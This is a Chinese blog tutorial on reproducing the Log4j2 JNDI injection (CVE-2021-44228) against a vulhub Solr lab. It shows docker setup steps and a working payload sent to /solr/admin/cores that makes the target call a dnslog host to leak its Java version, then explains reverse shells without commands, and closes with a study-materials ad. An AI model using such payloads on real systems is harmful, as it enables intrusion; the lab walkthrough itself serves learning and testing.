2、靶场环境

2.1、环境说明

由于后面的一个漏洞利用工具【JNDI-Injection-Exploit】在编译和攻击机的jdk版本要求一致,且版本有特定要求,否则在反弹shell时不成功,因此我都使用jdk1.8.0_191,jdk其他版本这个工具我尝试过很多次都失败了,只有jdk1.8.0_191才反弹shell成功。

环境准备请参考:《kali系统下多版本JDK共存》和《kali系统安装docker和部署vulhub服务》。

2.2、启动靶场

# 先切到对应目录

cd /home/kali/vulhub-master/log4j/CVE-2021-44228

# 开启靶场

docker-compose up -d

# 查看靶场启动情况

docker-compose ps

2.3、访问靶场

访问:http://your-ip:8983

3、确定注入点

查看/vulhub-master/log4j/CVE-2021-44228下的README文件看漏洞说明

# 查看命令

cat README.zh-cn.md

# 注入点

GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.example.com}

4、dnslog验证

访问:https://dnslog.org/ ,获取子域名:83ddb152.dnslog.store

在payload后拼接上以下poc

# poc格式

${jndi:ldap://${sys:java.version}.example.com}

# poc原文,把example.com替换成dnslog子域名

${jndi:ldap://${sys:java.version}.83ddb152.dnslog.store}

# 拼接第3步骤说的路径进行访问

http://your-ip:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.83ddb152.dnslog.store}

然后访问:https://dnslog.org/ ,点Get Results获取结果,发现会有请求结果在列表,表示能够远程执行代码。

5、反弹shell

反弹shell (reverse shell) 是控制端监听某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell差不多对应,本质上是网络概念的客户端与服务端的角色反转。

反弹shell通常用于被控端因防火墙受限、权限不足、端口被占用等情形。在渗透过程中,往往因为端口限制而无法直连目标机器,此时需要通过反弹shell来获取一个交互式shell,以便继续深入。

6、下期内容预告

下期将会分享log4j2漏洞复现3种反弹shell利用方式,敬请关注我的公众号:大象只为你,持续更新中…

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!



由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

3319

3319

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?